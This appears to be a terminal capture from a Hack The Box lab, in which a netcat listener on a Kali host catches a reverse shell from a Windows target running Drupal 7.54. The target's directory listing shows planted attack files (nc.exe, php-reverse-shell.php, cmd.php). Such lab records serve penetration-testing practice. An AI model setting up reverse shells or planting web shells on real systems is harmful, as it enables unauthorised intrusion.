 (hunter㉿kali)-[~/htb/bastard]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 50305
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of C:\inetpub\drupal-7.54
23/05/2021  01:44    <DIR>          .
23/05/2021  01:44    <DIR>          ..
19/03/2017  01:42               317 .editorconfig
19/03/2017  01:42               174 .gitignore
19/03/2017  01:42             5.969 .htaccess
19/03/2017  01:42             6.604 authorize.php
19/03/2017  01:42           110.781 CHANGELOG.txt
23/05/2021  01:40               264 cmd.php
19/03/2017  01:42             1.481 COPYRIGHT.txt
19/03/2017  01:42               720 cron.php
19/03/2017  01:43    <DIR>          includes
19/03/2017  01:42               529 index.php
19/03/2017  01:42             1.717 INSTALL.mysql.txt
19/03/2017  01:42             1.874 INSTALL.pgsql.txt
19/03/2017  01:42               703 install.php
19/03/2017  01:42             1.298 INSTALL.sqlite.txt
19/03/2017  01:42            17.995 INSTALL.txt
19/03/2017  01:42            18.092 LICENSE.txt
19/03/2017  01:42             8.710 MAINTAINERS.txt
19/03/2017  01:43    <DIR>          misc
19/03/2017  01:43    <DIR>          modules
23/05/2021  01:44            59.392 nc.exe
23/05/2021  01:43             5.492 php-reverse-shell.php
19/03/2017  01:43    <DIR>          profiles
19/03/2017  01:42             5.382 README.txt
19/03/2017  01:42             2.189 robots.txt
19/03/2017  01:43    <DIR>          scripts
19/03/2017  01:43    <DIR>          sites
23/05/2021  12:15                10 test
23/05/2021  01:06                37 test.php
19/03/2017  01:43    <DIR>          themes
19/03/2017  01:42            19.986 update.php
19/03/2017  01:42            10.123 UPGRADE.txt
19/03/2017  01:42             2.200 web.config
19/03/2017  01:42               417 xmlrpc.php
              26 File(s)        282.456 bytes
               9 Dir(s)  30.790.742.016 bytes free
C:\inetpub\drupal-7.54>